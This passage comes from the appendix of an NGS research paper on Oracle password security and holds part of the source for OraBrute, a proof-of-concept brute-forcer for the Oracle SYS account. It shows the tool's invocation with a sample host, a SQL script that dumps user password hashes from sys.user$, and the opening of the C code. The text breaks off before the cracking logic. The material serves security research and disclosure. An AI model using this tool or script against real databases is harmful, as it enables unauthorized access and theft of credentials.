10.0 ACKNOWLEDGEMENTS
David Litchfield, Chris Anley, Rob Horton, John Heasman, Bill Grindlay, Alan Newson, David J Morgan, Peter Baker, Dominic Beecher and the Development Team at NGS have all been contributory to this paper and or OraBrute. Thanks.
11.0 SOURCE CODE FOR ORABRUTE VERSION 2.0
OraBrute => a Poc SYS AS SYSDBA brute forcer.
http://www.ngssoftware.com/research/papers/oraclepasswords.zip
http://www.ngssoftware.com/research/papers/oraclepasswords.pdf
OraBrute invocation: orabrute <hostip> <port> <sid> <millitimewait>
e.g. c:\>orabrute 10.1.1.166 1522 orcl 100
When OraBrute creates a file called thepasswordsare.txt then the SYS account password has been cracked.
This program requires the Oracle client, the compiled C code below, the password.txt password list as well as selectpassword.sql which contains the following SQL :
--selectpassword.sql:
spool thepasswordsare.txt
select name, password from sys.user$;
--alter user sys identified by password;
/
spool off
exit
Compile the following C code using c:\>cl orabrute.cpp
#include "stdio.h"
#include "windows.h"
#include "strsafe.h"

char host[17];
char port[6];
char sid[31];
char password[31];
char millitimewait[6];
DWORD dwdmillitimewait;
char executecmd[4095];

int escape(char*dest, char*src)
{
        int idest = 0, isrc = 0 ;
        while(src[isrc])
        {
                if(src[isrc] == '\"')
                {
                        dest[idest] = '\\';
                        idest ++;
                }
                dest[idest] = src[isrc];
                isrc ++;
                idest ++;
        }
        dest[idest]=0;
        return 1;
}

int main(int argc, char * argv[])
{
        SecureZeroMemory(host, sizeof( host ));
        SecureZeroMemory(port, sizeof( port ));
        SecureZeroMemory(sid, sizeof( sid ));
        SecureZeroMemory(password, sizeof( password ));
        SecureZeroMemory(millitimewait, sizeof( millitimewait ));
8